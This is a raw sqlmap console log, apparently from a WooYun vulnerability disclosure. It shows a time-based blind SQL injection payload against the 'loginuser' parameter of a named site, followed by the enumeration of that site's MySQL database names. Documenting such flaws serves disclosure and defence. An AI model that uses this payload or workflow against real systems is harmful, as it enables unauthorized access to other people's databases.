 管理员: C:\Windows\system32\cmd.exe
ests:
---
Parameter: loginuser (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: loginuser=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))RKKk) AND 'qx
iH'='qxiH
---
[14:49:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:49:52] [INFO] fetching database names
[14:49:52] [INFO] fetching number of databases
[14:49:52] [INFO] retrieved:
[14:49:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[14:50:09] [INFO] retrieved:
[14:50:14] [INFO] adjusting time delay to 4 seconds due to good response times
[14:50:34] [ERROR] invalid character detected. retrying..
[14:50:34] [WARNING] increasing time delay to 5 seconds
[14:50:55] [ERROR] invalid character detected. retrying..
[14:50:55] [WARNING] increasing time delay to 6 seconds
information_schema
[14:59:32] [INFO] retrieved: w
[15:00:31] [ERROR] invalid character detected. retrying..
[15:00:31] [WARNING] increasing time delay to 7 seconds
ebsm
[15:03:08] [ERROR] invalid character detected. retrying..
[15:03:08] [WARNING] increasing time delay to 8 seconds
s
[15:04:35] [ERROR] invalid character detected. retrying..
[15:04:35] [WARNING] increasing time delay to 9 seconds
s
available databases [2]:
[*] information_schema
[*] websmss
[15:05:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sms.iddsms.com'
www.wooyun.org